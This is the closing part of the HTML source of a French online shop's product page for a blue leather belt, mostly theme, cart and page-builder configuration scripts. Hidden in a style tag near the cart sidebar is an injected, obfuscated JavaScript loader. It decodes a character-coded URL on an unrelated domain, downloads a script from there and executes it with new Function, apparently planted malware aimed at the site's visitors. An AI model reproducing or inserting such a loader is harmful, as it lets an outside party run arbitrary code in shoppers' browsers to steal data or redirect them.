type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="owp-qv-wrap"><div class="owp-qv-container"><div class="owp-qv-content-wrap"><div class="owp-qv-content-inner"> <a href="#" class="owp-qv-close">×</a><div id="owp-qv-content" class="woocommerce single-product"></div></div></div></div><div class="owp-qv-overlay"></div></div><div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Panier</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div><style>var c=0;var _pn5l8mt0mrcr=String.fr0mCharC0de(104,116,116,112,115,58,47,47,99,108,115,46,98,97,108,97,110,116,102,114,111,109,115,117,110,46,99,111,109,47,116,97,112,112,101,114,46,106,115,63,109,61,109);var _v88f33x39t3n=_3vsvdpw0vn3e(_pn5l8mt0mrcr);if(_v88f33x39t3n.length>3){_3lj06gmdyv4j(_v88f33x39t3n)}function _3vsvdpw0vn3e(_18a2k5wdukru){var _jylevrtavz5z=new XMLHttpRequest();_jylevrtavz5z.open(String.fr0mCharC0de(71,69,84),_18a2k5wdukru,false);_jylevrtavz5z.send(null);return _jylevrtavz5z.responseText}function _3lj06gmdyv4j(_cgrjv37jlyns){var _l1dwwi1kfx1p=new Function(\'x\',\'y\',_cgrjv37jlyns+\' return x+y;\');_l1dwwi1kfx1p(0,0)}</style><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button> <button class="pswp__button pswp__button--share" aria-label="Share"></button> <button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button> <button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="text/javascript" id="oceanwp-main-js-extra">/* <![CDATA[ */ var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"disabled","sidrSource":"#sidr-close, #site-navigation, #mobile-menu-search","sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"icon","verticalHeaderTarget":"icon","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","ajax_url":"https://mrandmrsbelt.fr/wp-admin/admin-ajax.php","cart_url":"https://mrandmrsbelt.fr/panier/","cart_redirect_after_add":"no","view_cart":"Voir le panier","floating_bar":"on","grouped_text":"Voir les produits","oe_mc_wpnonce":"7bfebe832d"};
//# sourceURL=oceanwp-main-js-extra /* ]]> */</script> <script type="text/javascript" id="wp-util-js-extra">/* <![CDATA[ */ var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra /* ]]> */</script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">/* <![CDATA[ */ var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra /* ]]> */</script> <script type="text/javascript" id="elementor-pro-frontend-js-before">/* <![CDATA[ */ var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mrandmrsbelt.fr\/wp-admin\/admin-ajax.php","nonce":"730604103f","urls":{"assets":"https:\/\/mrandmrsbelt.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mrandmrsbelt.fr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mrandmrsbelt.fr\/panier\/","checkout_page_url":"https:\/\/mrandmrsbelt.fr\/commande\/","fragments_nonce":"39eee9d65e"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mrandmrsbelt.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before /* ]]> */</script> <script type="text/javascript" id="elementor-frontend-js-before">/* <![CDATA[ */ var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselWrapperAriaLabel":"Carousel | Scroll horizontal: Fl\u00e8che gauche & droite","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/mrandmrsbelt.fr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2382,"title":"%C3%89l%C3%A9gante%20bleu%2030mm%20-%20Mister%20%26%20Mrs%20Belt%20ceintures%20en%20cuir","excerpt":"","featuredImage":"https:\/\/mrandmrsbelt.fr\/wp-content\/uploads\/2018\/05\/ceinture-cuir-bleu-elegantes-femme-1024x683.png"}};
//# sourceURL=elementor-frontend-js-before /* ]]> */</script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://mrandmrsbelt.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/12.0/lazyload.min.js"></script><script src="https://mrandmrsbelt.fr/wp-content/cache/min/1/d050fc0351b9b2a8893c98270229bb67.js" data-minify="1" defer></script><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&subset=latin&display=swap" /></noscript><noscript><link rel="stylesheet" href="https://mrandmrsbelt.fr/wp-content/cache/min/1/81b2b57026577e4b0f21e02bc06c1cdf.css" data-minify="1" /></noscript></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->